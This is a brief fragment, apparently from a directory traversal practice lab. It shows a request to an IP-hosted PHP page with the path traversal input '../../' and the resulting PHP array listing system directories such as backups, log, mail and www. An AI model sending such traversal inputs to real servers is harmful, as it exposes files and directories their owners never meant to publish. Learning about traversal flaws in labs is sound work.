 159.89.121.70/directory_traversal_part1.php?q=../../
ABP
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)